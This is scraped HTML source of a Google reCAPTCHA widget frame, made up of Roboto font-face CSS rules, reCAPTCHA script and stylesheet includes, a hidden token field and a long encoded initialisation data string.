  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="AiFKyQHwRt7-roBIG_5Gxw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="AiFKyQHwRt7-roBIG_5Gxw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="AiFKyQHwRt7-roBIG_5Gxw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wrB8fsOVU8K0YAzDuCQpw7ZCw6jDnMK1CcOQSRcfw7fCsGlhw5XDuMO0wq7CoHklRx3CkMKgw6xaEHhwFcKRGiVXw5h/wrw3Q13DgcOHHcO3wppZw7VUwrY7w4lEwqk5w7fCs2TCuHsuPcOeGxc9d8OSJcOeHxHCgQ4PMGNkKxo7LMKgwo1kw64uwoHDksOPMcK7KMOQw77CmcOJUnDDkMKPw5jDoB4qwrNow7/Cu8K2GMKwAMOkGxZqwpBES8OpL0sHwrzDkgzDqlZBwo5+PDbDlMKHNVNbHBPDl8OiwocrPcKiw4/[base64]/DhkEDwrrDsMOzY8Oxw7DCu0fDmcOqw4/DsMKQGcOwwrXDsT5Lw7RiEMK9w5fDiXVsfX3DjRVTw7/CsMKmYsOlw5/Dp8KOGMKew6pvXMOIRMKkMcKKFHIwwql3wq9uwrFowofDllJmwqhBd1rCmlwBwpDDhMOEMygBb3J3RzLDgcOEwq3DsgN2w7cwGz5tEnJ8wq0taVw2MWYhFF/[base64]/CpMK8w5pxwqHDtDDCmn3ClsKbwo8JdWoVM1fCusOwwp7DmCDCiMKnbMKSJTUMesKuwoNQOMOpwo0IfcOfwoVPbcOfKsO6w7YxPcKZCsOAwqPCiUNIw4gIaGfDp0PCpMKTwq/DgmIVHDjDmMOwwp4tw6/CrsOJw7jDnnnCrBs4GlksC8O6wrp7bMORw4PChsKjXsK/HcKFwqw9wo/[base64]/CucO1w65xw4oBw4LDkjzCuzQmwp8MYD7CjsK/[base64]/Cs8OFw6rCocOjbsOCw7/DrsKXwqrDjhtowrV0LcO/[base64]/[base64]/ChMOTaDvCssOOUMKow4VeXsOMwoBWw4Zlwp3CrsOkwqYDTjHDtsO9IU4dwqTCkAdGKsOlKCnDuRcjXkTDksKTS3HCjcO5w6x6woPCmcKYC8ONdgfDnsOmH15YEGY1U8OgPXskw7JwKcOHw5bCsXpaMHLCuQ/CiAQofsKOwp9+UGYuPjHCpcK5w5YQAsKRVcORTSFgw6N9wpjCnzrCgMKbw4bDmMKXw7nDijUYwoTCik06wqHDpMKqTMOVworCvMKadkfDrMKbE8KSK8KFwo1gJsOxNk/Dk8KHMxDDqsOSwo/[base64]/DpcKNwqfDhcKWwpnCjG9lIMKSwr3Dsl0fw4/Dv8OjJsOMw43CvsOHaWBpw5vDkh8hwpXDk8OsdnlLWsK5V2PDssOGw5PCj11GbcONPE7DucKhLDEnW8ObbGdVw5/CtGUXw55JAVvDrsKewpTDl8Oow6DDgsODfMOhw47CscKLS8ORw7rDpsKPwrXDsnsROMOHwpbDmsOLw5x8LREvVcO7w7/DuTF3wrZfw73DuUp7w7zCg2LCgMKGw5jDkcOaw4LCpsKCZMOVJMKqW8OZw7NQwpRMw516w6nCp8Okw4cxJMKnTXXCmB3CtAbDuMK/w4PCumvCkMKvbCleXCbCmxPDtsOpIcKeECDCmcKcCS8wA8OBKAXCosKWbcO+w5F4SVoxw4PDgMKuwrvDsSUxwpvDqcKKPsKgJcO7fj7Du25wYSrDnTbCgwvDhnMXwrFyJ8Ogw6dfAsOkVcOrJsOEwqoSBg/DksKyw7V+MMOxwoNuwpPCkVJVw7jDuHNgRntFLTvCjsKfw4UkwrzDjsO5wqVmw6/[base64]/wpULOMKqwrUDwoHDvMOeEsK9HsO/w40xPRnCpMOtw6dmOEvDqUDChxw6w4jChmMrwq/CvcOvPsKHDg4+woTDpMKOf0jDp8Krf2XDgxTDlzLDtQF2XMOUEMKQR8Ofw7pqw7cXw6HDrMKVwq/CnTvCisOhwrNJw5nDn3zDuFNWBQoDHn7CscOHwoceIcOZwoMTwow2wp4jX8Onw6nCgMOLVShTDcOWwolDw7zCuyZOHsOQQn3CucOALsKLXcKFwokTw44VdMOjEcKBFMOVw7nDgMKXw6PCoMKuej/CpsO+w4YTw4TDiQpVwp10w6jDk0BQw47CvEJ6w5/Cr8KDZlciAMO2wrVdE3LCsGTDlMKfw6I7wo/DoQTDp8KzwoNUJBtXw4Emw6nChcKtAcKlwovDtcKZw6I7w5/CscO3wrkJCsKkwrkJw73ClgAKCggbw5PDol0pw6/DksKBBcOhwqtuCsO/WcOmwpgvwr3Do8OiwrHDgz/[base64]/CtSDCtsOywrvCncKAUzHDoBPDucKjesOHeAg7Ex8ywpTDgcO/[base64]/DkirCkTpZCMOowrPDmMOSw4pGwr8JwpAoAsO2dsKwFMO8wqEAJ8Ktwr4tbAzCtcKzN8Kewo3CjsOSbMOWLDrCn2NKw4FoSD/Chjc6JMKawoHCu2PDkiomL8O5BzjCky3Dh8K0aMO9wrHDl1MxPcO2O8Knw78RwrjDvyfDtzFkw7bDq8KnQMOHTcOEw75fw6pXX8OzHw8Aw58mDwHDn8K/w75LQ8OSwpDDnx9nJ8Opwq3DksOuw5bDoX44eMKfF8KGwoEhYG9Iw61ZwovDmcKKwosYTyXDkizDpMK9w6Vmwppcwp/[base64]/ChsKRwrxOcMOuw5TCnBcsw4vDo8ORZCXCs0kqAgTCtVnDu8Okw79pCR7Dt2vDusOlwrwew5HCiUDCkDotwr/[base64]/DisOaMw3ChhjCpcKGwo9BwqTDrMK1BcOFw7RjQFR2woHCjMKeWBw6EcO4XsKuAEzCuMKHwqxKIcKnRCsCw7LDv8KscMOHw5DCv2XCrwEObC9hUHPDlMKNwqvCl0VaSMOhAsO2w4jDncOQC8OYwqcmLMOhwpY/[base64]/ChsO9wqnChcKZLMORw4MLJyPCg0NgUh7CmMOkTAXDqH/Cjzdkw6djXCrCt1oJw5XDtRU1wo/CsMOgw4bCpA7DnMKTw6cAwobCkMOVw58hw4Zyw4DChyXClcKdLBYjc8KXGDcwQcO3wozCnMOAw7PCq8Klw4PCosKPSGbDpcOrwq/DpMO8EX0jw5ReDwtDF8OqHsOvb8KnwpFsw5tiQiM4w4LDgXINwoIywrTCjREYwrbCrcOlwqHChSNGawJ/USXCmcOqIR8RwqR3TsOvw6BsTMKNCcKrw6jDnA/[base64]/DjEfDjAvCuTdPwrLCnxgjQcKsw7B7f8KGID4DWS0RVsO8wq3CmcKLw5jCssOzT8O5Fz4nE8KWO1A5w4XCncKOwpjCq8Kkw6s9w7wcMcOlwr/CjR/[base64]/DvQXCqsO7wptjRGzCtMKaYz8JDxfChcKawoJnw4fDg8Ojw67CgMOIwo3CowvCuUEwDVcRw63DtMOZPW7Dh8OEw5A+woLDpsOHw5PClcOswrLDoMK0wqvCg8OSDsOSSsOowpTCmSkiw4DCgyo3JMOYCwQYAMO5w4MPwpNJw4zDt8OCMkp+wrIscsKJwpdQw6XCo0/Co3/Ct1sZwoDCiH1cw6t3M23CnVLDg8O9E8OZbzYwZcK/WsOtP2PDpA7Do8KvWxLDr8OnwpfCp2cjXcO9dcOBw4UBVsKNw7nChTkRw7rDgsOGAzzDqBrCmMKCw4rDmgTDtxYqT8OPazvDs3XDqcO2woA5S8K+QSMIRsKjwrXCuS/DgMKfBMOBwrPDs8KEwoMoXTHCtmPDvjlAw7tbwrXDiMKvw6PCvsK7w5nDpgJAUcK0eFEHb17Dgkwlwp7CpHjCrlPCjsOtwqlow6cZHsKeZsOqYMKnw5B7f0rDicKLw4pWGcOIWAfDqMK4wo/[base64]/wqDDm8K3w6TDoMKZwrwYwrvDqiwMwq18Fh5CdsKiw4nDvxTCixvCiQFvw6DCkMO7OV/[base64]/DnMKQHj1dwoQYTsK2ZMK/Cj/Dj23DucK0JcOCDsOMVcKfaVNnw4ITwq4/w4xaYsOPw5nCq2HDi8OTw7nCgcKWwq3DicK8w4/Dq8Obw4vDhE52cm8VaMKaw4BJOXLCuWPDuTTCrsOCTMO5w58KRcKDNMKOUsKWPkdrNMOXFnN1PAfCvQ/DjCUvD8OHw7bDqsOSw5ANN1TDtl4cwoTDlB3Cv3BQwqfDhMKqTyHDn2/Co8OkNEPDsHfDt8OFLcOVScKaworDvcKSwrsxw63Cj8O9cTvCkRDCs2nCn29/w4fDlmwqUTYjG8OBa8Kdw63DpcKsMMOrwr05KMO8wpvDjsKow5jCgcKcwpHCgy7CikrCtlI/E3TDhi/DgTLDv8OjDcKLIGklJyzCuMO4DC7DscOGwq7Cj8OiAxomworDlADDscKHw4Fmw4NqMcKQOcKhacK1OgzDn0PCoMOHMUB7wrQtwqppwqPDiH4VWUsdM8O2w6FDQzPCrcKQQMKkN8OAw49lw7XCrXDCjBzChnjCgsKHBMKiG1ZGGBRmIMKFMMOQF8O9H0gGw4/CpF/Dv8OLQMKpw4zCocOLwpp6UsOmwqnCiybCtsKtwq7CtwdXwpNcw7rCisOgw6nDkEnDowZiwpvCssKHw4IuwrDDnRIWwrbCu2JnC8KyOcOhw7ozw5IzwojDr8OSFl8Bwq9Bw4jDulPDqHTDrwvDu1ErwoNeS8KeG0/Dnh40V1cmfsObwrDCthU6w4HDkcOpw7TDoFUdFVU1w4TDikrDmB8DBR9dYsOIwoUGXsOvw6HCnitWLsOowp/CtcK/S8O/VsOTwopqVcOrRzQZSMKow5HDlsKKwolHw6YXXV7ClT/CpcKgw6/DqsOzB0R6WUI7FlfDpWvCjS3DsC5ewqzCplzCoyTCsMKfw5k6wroTNkdtMcOUw6/[base64]/Cu8K2LcOyWxHDtsOkwpbDv1hpwrM1SMK2w5hWX8OgKE/DulLCujMJC8KYdHzDosKAwqvCoDHDnSfCq8K1XmhHwpfDggPCjlzCghJdAMKqH8OfCUDDicKGwo/Dg8O/JlHCmS8UG8KVBsOLwpJ6w4vCnsOYbMKmw6rCknPCrwDCjGcyUcKlXT4rw5PCuFhuS8K8wpbCk2HDrwQxwrJSwolkDXfChGXDi2zDmCbDu13Dqz/ChsO9wrJCwrVHwpzCiz50w6dHw6bDqWfCvsOAw4vDiMOMPcOCwoVAICdcwozClMOgw7M/w53CiMKyQXfDqFHDphXDm8OrMMOdwpZdw7dbwptew40fw7YWw7nDpcKOSsO6wo7DmcKDR8KrQsKUMcKYKMOAw6HCiFQyw4AzwoECw5zDl3bDgwfCmE7DqFLDgwzCohUDWnwtw4fChjvCg8OwBDAfc1/Dt8KaHyjDlQLChyPCgcKrw5nDrMKwIH3Clg4lwq86w7NPwrN4wodIWcORNUdpG3PCqsK8w7FUw5k3VsOKwqlAw7PDr3TCm8KPfMKsw6TCucKaN8KqwpjCnsOkWMKSQsKVw5LDksOvwoEhw5U2w5rDuDcQwpPCgU7DgMO3wqZaw6XCl8OCA1/DvMKyDhXDsSjCo8KuHgXCtsOBw63DtGIawr5aw694HcO2LEleOjI2w5xVwobDnA0KdMOJD8KzdcOqw6TCoMOyDwXChcOXVsK5H8KSwpISw6ZQwpPCuMOhw5RSwoDDgcKWwqoswoDDq2jCuTcLwqoWwpNEw7bDond/Z8KzwqrDhMOgRQsVQMK2wqhKw6DCvSYJwpTDhcOGwoDCtsKNwoTCq8KZHsKIwqJlwrx+wqVew5HDvS0yw4/DviHDkkrCow5TNcO0wqtvw6YJEcOuwoTDlsKhcQLDv34EfF/Dr8OXPcKpwoPDjBLCk2cfdcKnw4Y9w7NRaQc5w5bDjcKLYcOdScK3wqlfwozDjWzDpMKbIBbDmQzCocO/w7VPLjrDmxFIwo8nw5AbNWrDl8Ouw7pBLXXCkMK4RQXDnV8dwp/CgDnCjFXDqg16wr/DuQnCvRB8Fn1hw53CiH/[base64]/CqsOaQsK+XGIQwpLDnmskwpwDCMKQwpjCv1UNwrsnEsKBw5/[base64]/[base64]/CiMKEwoDCkCUVe1TDqsOmUMKxw6FUwqbCvFVGF8OnM8K3Zm3CsU0dT1DDpVfDg8O+wpgTYcOtWcKiw4lvJsKePcOJwrHCrnPCi8Ozwrd2JsOnFjFve8ODw5/ClcOZw4/Ck2Few4R1wrPCgHcZJTl9wo3CsjrDgBU9TTQYEht7wrzDsRplEy5Vc8K6w4wjw6XCl8O+Q8OnwqNoYsKuDMKkb119wqvDjiXDjMKNwqDCmE/DjFnDhRo1XGI1QwVrCsKJwrltwqJVNWVTw7LCvmJkw6PClz9iwrAGCnDCp3ARw7/[base64]/CshoNwofCk2hIS0MpfljDrR4kDsOBZFrCqcK/TsORwp1NCMKywojCvcO2w4HCsi7CqisPBzoRC3cYw6bDox54VhXDpnlbwq/CisOZw6lsGMOmwpnDrnYWJ8K8Wh3DjWTCh24fwoTClsKCEgsDw6XDiCrCssO1McKMw7w5w6oHw64vesOTOMKgw7vDnMKTNC5bw7DDoMKIw70PMcOewr7DjS7Ch8OWw6I3w4/DoMKzw7fCusKjw5TDosKew6Fsw7jCocOMVWAwb8K5wqrDicOow589OToWwohUQl/ClT7DvcOKw7TDvcKvc8KHYA7Dll88wpc/wrVkw5jChmHDk8KiUWvDqGrDmMKSwonDuwbDoE3ChcO2woFgawXCpGFvwr5qwq0nw6tKLcKOFz1/w5fCusKiw5vCrQrCjg7CkF3Cq1HDpgFzXsKVGgJTesOfwqzDs3BnwrbDulXCtMKjNsOmJ0fDsMOrw7nCsTvCkkQEw7nCvTgiYGF2wqdrMsOyOcK3w7DCrG/CjXLCl8KcZsKnCSpDVFgqw7/Dp8Ofw4LCmFh4aSHDuTwkJ8OpekZ1VV3Dp0jDjiwiw7g9wocFXsOuwr5Nw5IqwotMTsOXTUM7Ig/CnHLDsRcvdH1kfybCuMOpwogEwpPDkMOOw7otwrLCqMKTbwlGw7vDpxLCoy01asKMLcOUwrjCpsKVw7HDr8OXaQ/DncKiQyrDljdcOE1Uwp8owpEiw4zDmMKUwqPCpMOSwo0rTW/DuxgCwrLCoMKlbGRzw5d4wqBbw5LCkMOVw5rDicOuPj9zwpRswrxOXVHCl8Kpw6gDwp5KwolwZTDDpsKbPgkZVQHCmMKiT8OVwrbDrsKGVcKSwpJ6ZcKkw7NPw6DDsMKKCz5vwrBww4Qjw648w53DlMKmQsKmwox0WTTCmmpYw5UJd0AMwqsGwqbDosO/w6PCksK8w74Ww4MAEhvCu8KXwq/DiD/CgcO5MsORw67Ci8K4CsKnHMOqDyLCoMKBFm/[base64]/CssK5R8KKc8KxCcKFKkc4wr7CrsKGJyPCnkHDrsKpYkUPXHAAJS/[base64]/E8OmScK5S8OXwqjCrnI5w6RoQmkTJV5kQQ/[base64]/TgHCpGcpQcKpOcKMw6LDq2bCvG/[base64]/DiRYBKMOywrQNw5U+w44SbsO+UzDChMOvw5oOYMKsZ8KId07DtMKfHD8Pw4gEw7jDqMK9YzXCssOpQcOaZ8K/PcKtVcK5acOewpjClS17wo1kZcOcOMK/w615w75TYMOTZ8K6P8OTdcKaw4cBAXPCnGLDsMOhwq/CsMOlesKhw5bDq8KUw5tIJ8K9KsOAw6M8w6Vcw41FwqNfwoPDt8O8w4zDkkdfRMKwPMO9wplNwo/DucKIw5MGXDhfw7/Dln9zBQzCs2QKTcKEw44XwqrCqlBewprDpCDDt8OTwpPDgMOMwpfCnMKYwpNGbMKaJWXCjsOsBMKrWcK8wrshw6TDqGgGworClG8gw53Dty53UFfDvnHCgcK3wpTDpcKsw5NsEg9owrLDv8KfVcOIw4NcwpzDrcO1w6XDv8OwBcOGw5rChHQSw6gaUCEUw4gVCsO/cTh/w70Uw6fCklw/w5zCpcKCHjMGeh7Dmg3CmcOUw5vCv8KmwrlBE20UwqzDiCbCg8KrdGtjwovCu8K0w6YEAFsRwr3CmnPCq8Krwr4Za8KORMOQwp7DrGvDs8OZw5kEwrQ6DMOaw7lPaMOMw7jDrMOnw5LDrRnChsKYwplqw6lkwrxsd8O9wo8pwqvCsjMlMkjDvsKDw4EcPmYXw5/Dok/[base64]/[base64]/w5jCuyLDrMK/M1JLwohCwoPCrwHCrT/CsRBcwo0VZEzDv8OBwoTCt8KIU8Kjw6XCvhrCimFDazLDvTcqbBl1w4TCusKHLMK2wqdfw6/[base64]/Dh0lzEcOmIVjCvcKcwpgjw5Nhw4bDpER+wrPDp8Kyw7/CoVh0wrnCk8OUWV0fwqLCvsK3DcOGwqgLIBJpwo5xw6PDmUlZwpHDnyMCYmPDjnfDmH/DgsKMH8OEwpktVTnCix/CrjjChxzDoWY7wqpuwqdKw5vCiD/DlTfCr8OLYGvCvFDDmsKpZcKgZwIQM13DgVEawpXCucO+w4rDgMOuwqbDiQnCgXDDpnLDiGnDosKNB8OBwoQtw61/b1EowrXCtkccw5YoLAVqw6JHWMKpDk7DvA1Ow6d3fMKFMcOxwokxw7zCvMOwcMOscsOYKXhpw7nDrsKYV3lwXcKDwowlwqXDoh3CtXzDucK8wqMeZ0YWZHMswrVYw4EVw6dqw7leEVsXG0zCgVgkwpxkw5Rmw7rCkcKEw7PDnTDDuMKbNC/CmxPDocKRw5luwrMtHGDChsKWMjpXd0ZYPDbDqmpKw5PCksKEKcKER8KJcCUrw7UUwo7DpMOawpp5CMOTwrZzY8Oew7sHw6E2DAk+w7jCiMOkwp7CusKAWsKsw58PwoPCucO2wp1lw59GwpbDsg0YTzTDpsKic8Kdw4JraMObe8K1QA/CmcOZGUQzwpzCt8KseMO/[base64]/CmSHCo3Zxw4XCrcKCw7RLbUccEMO7MGrDqsO0wozDqFpKJMKVXirCgXUBw4HDh8KpY0XDjUh3w7TClBvCqiJ9I2/[base64]/w4dQMT90JhlEwrLDo8OXw7/DgMK6w6bDix/CsF9TF8OQwqtyVcK9G23CnWtZwq3Ct8OMwoXDvcOqw6rDuHHCsEXDsMOWw4R3wqLCgcKoXWpSMcK2w4DDinrDkDjClUDCh8K3PiEeGk0le0xfw6czw619wpzCr8KpwqFow5rDq2LCiljDsjc9M8K1Ej50C8KSTsKSwo7DucKefEhGw7/DqMKpwpN9w4XDgMKIbXjDnMKrbjfDgkQZwoUbQcKhVRldw54KwpcGw7TDnR7CghdWw4PDocK+w7JXQsOgwr3ChMKcw7zDl1/CtwFxUg3DocOIdgcQwplzwpdQw5XDhgx1FMK8ZF83RXPCp8KnwrDDny9owqEvIWh6AxxLw4tLFBxiw7ASw5wXdxJtwp7DsMKHw5TCrMK3woU2FsODwoPCtMKVKhHDlkrCn8OGOcONYsOHw4bDq8KgRi12QHTCsX4OE8Ocd8KwLUYIVS8+wrVuwqnCq8K/YjQbTsKEwo7DisOAdcOiwoHDr8OVP0bDo29Bw6JTK1FqwpZQw7/DvsKjDMOlbykxW8KGwpEaQEZWWlLDrsOGw5Y1w7/Djh3DiVUbciR5wodAw7LCssOwwoE7wrbCvxLCt8KnKcO5w4fDmcOyXybDhBrDpsOywrUoaD48w4IhwpNMw5/[base64]/w6kWTXBiw6ZbWsOecnLDp8KPcHHCksKyM8K0ej3ChBrCp8Odw57CiMOQI3pzwop9wrN0Z3lBPcKEOsOXwq7Ch8OcD2jDjsOjwp8awp0Rw7FdwpPCm8KqTMOyw6zDr0HDgEnCl8KcA8KOZC09w7HDusK/wq3DlRVlw4TCtcK0w60vOMOuGcO9e8O0eTRbY8Otw4TCiXcCbsOCeHYSfDXCg2TDl8KrDWtBw4jDjl5ewpJIOBXDvQJ2wrXDhwTCl3AfYW5fw7PCvFlhQcO3w6IzwprDoX0Gw6PCg1NdR8OSDMKdEsKtE8O3Yx3DnGtSworCgBjDnTo3X8K6w70ywr/Dj8O6WMOUCFzDsMO1bcO6Y8Krw7jDrcOzJxB6dcOaw43CuyPCuH0JwoUUS8K5wrDCj8OvBVE9d8Oew6DDs3Mcb8KTw4/Cj2bDm8OLw71+fEdlwrzDtn/CqcO+wqQlwonDmcKNwpTDiXZhcW7Dg8KgK8KCwrvDtsKvwr8Gwo3CgMKYClnDscKGeRjChsKzdHXCrA3DnsODcSrCkhzDgsKPw4VoBcOpBMKhCcKxJTjDmsOIVcOKBMOsFsK1woLClsK7WC4sw57Cs8ODVHvCrMKYRsO7CcO4wqc4woZidcK/w6jDpcOzRcOUHDLCu2vCk8OFwo4lwq9xw5Zzw4DCll/Dh2XCmxvCpz7DmsKNC8OZwrjCosOJwq/DmsO5w5LDu0ooBcOWYVfDml00w4TCkGVSw6dMeVHCnzPCrHTCg8OHRMOqM8OoZsOrdRxVKmMVwpcgC8KFwrXDuU8uw5Nfw5TDsMKJTMKjw7Rvw6HDtRXCkBMNKT/CknvCqzliw69kw6YLFU/CmMKhwovCgsK3wpQqw7bDncKNw4Fkw6tfaMOQGcOUL8KPUsOgw4vChsOAw7jDicKzBh02cTcjw6HDvMOzVlzCm244D8KlZMORw4TCgcK2DMObasK/wrfDr8O/wr7CjMOSBy8Jw6BTwrYZBcOnBMO6R8KWw4hZasKoD1PCuVTDnsKiwrkNUkTCohvDq8KBQsOfVMO/[base64]/DksO7w5NEwoDDh08zIxZuwq3Dm0TCqgFYAk0DL8OLU8Ksdm/DgsOEJ24zZCPDvBrDjsK3w4IOwojDn8KRwqsAw6cVw4LCjR7DksKdV3zCpmfCt04Aw7TDn8K7w7ZtR8KDwpDCh1lhw5TCgsKGwoMvw7nCs2lJPsOOWwjDrMKJJsOzw5Y+w4gdJ2bDvcKqDyfCi08TwrZ0a8OOwrjDoQ3CkcKswpALw7nCrAFrwp96wqzDhy/CnWzDhcKUwrzCrDHCu8O0woHCicOaw50+w4HDjB18YExRwoVTecK8PsK2M8OSwqd4USrCvWbDiRHDv8KlKVnCr8KYwq3Csz8yw7/Cs8KuMjfCgHRuSMKVaiPCjVM+MX91DMOBC2s3GUvDpG/DiUTDp8KRw5/DtMO2QMOmOW/DicKLT1dYMMKyw7pQPDnDmXpiDMKcw5/CrsOtYcKHw5/[base64]/Dnmk7dy7CgMK9w77Crj9yw5bDgsOIE0daw47DmwcDwonCkmQtw77Cn8KES8Kew5FPw5YZUMO2PQ7DvcKhRsOXRS/Duk55DmIqPVDDghVjHHTDnsKZBlB7w758wqUzLXoeO8Opwp7CiE3ClcO/QxLCj8KxNWkwwrFRwrJET8K2asO4wrkCwoPCisOjw4QZwotmwrcpMTLDsH7ClsKuKlNRw7TCsy7CoMOCwpICC8OPw5HDqVIlZ8K/cHzCgMOkfsOYw5Ilw79Sw6F8w4QFPsO/bC8NwrFxw4DCs8KfUFwaw7jCk2MwA8Kmw77CqMOfw7cVTGbCg8KrUMOwHj7DjgnCj0fCs8K8IjfDgwjCv03Dp8OdwrzCkEImC3Q4UTMEeMKgV8Kzw5nCt1jDmlI7w6fCmXp1OVnDnQ/DmcOcwqvCuUkeYcOpwpEOw5pOwpPDn8Kaw6s5YMOtLwVgwplsw6HCp8K+PQAyP2Azw5xBw6crwoXCnSzCg8K6wogLOsOBwqHCvWPCqk/DnMKMSDvDjz9AWG7DpsKDHiE9SxvDucOaVg44Q8OWw5ByNcOIw5zCjxDDq2t/w4Z9PkFFw4gHekDDrnrCsgnDk8OMw6bCtjQtOX7CkH0Tw6LCgsKabUx/NmnCuzsndcKwwpTCq2LChDjClcObwpLDuDTCjl/Cg8K1wpnDt8KPFsOlwr1bdnADXmnCgGPCtHcCw7DDgcOJVS4TPsO/w5rCkm3CshZswpLDuUNWfsKBIU7CmjHCssODKMKcCzzDgMO9XcKcJsO2w6TDgTAuWQzDqD44wqBmwo/DosKEXcKYDMKQMMOww7nDlMOdwoxEw4Yjw4rDiWHCvhkRX2lrw5sSw5fCnip4UEIVVzliwooWckJ/J8O1wqvCuwrCvgUzF8OOw5hQwp0IwrrDjsOUw4whOlLCt8OpK2jCjVo8wqVVwqLCq8KQfcK/w4RcwojCiU5jL8O8w4zDpk7DgzTDu8Kdw7Nnw650J3tHwrnDj8KUw7fCqgBWw6vDosKJwo9gXEtJwrDDpRXCkghFw4PDmizDoTVVw4rDrA/Cr0cKw5nCjwHDhcOUBMOtWcO8wo/DghfCpsO3AsOWWFp5wq3CtUDCr8KpwozDtMKoT8Orwo3Dj1VDCcKdw4vDpsKjYMOUw5zCh8OzBsOfwrNYwqFiNzZEbsKKPMOsw4ZxwpxnwoVeaTZ/Pl7CmTzDp8Kgw5c6w4Mcw53DvW98f27ChwdyD8OuKwQ2BcKrZsKvwqfCkMK2w73ChFF3asKIwr3CssO2IwrDuj4yw5zCpMO0M8KSMBJjw5/DuzkvWzYPw70hwp0ZbsOZDMObHzrDi8KgZX/[base64]/Dvk8jwprDpFUtc0IAL8ODbwdEw43CgWHCjsK/VcKNw7HCuXliwohhQHcNTADCtsOjwpV+wrvDlcOIA0gWM8K/Tl3DjVDDk8OWeUBMS2vCgcKTNiwrciY8w7Ydw7fDpyjDgMOFJMOhZ0/CrsKWHgHDsMKrETcyw5HCoXzDjsKdw47DncKcwoc0w7DDkMOneRnCgAzDkGMgwp4Owp7Dmhl3w5fDgBfCvhxKw6LDrT0VH8Oyw4/CnQbDkyFewp4fw43CvsKQw6caCGFRfMKxDsKRdcOLwqVFwr7ClsK9wo4yNC0lQcK5JAAEEl0iw4PDphTCmmR7fTBlw5XCgQgEw43Ct0sdw6LCmgfCqsK+JcOgWVtRw7rDkcOhwpTDiMK6w6nDvMOTw4fDh8KRwobClVHCk3VTw75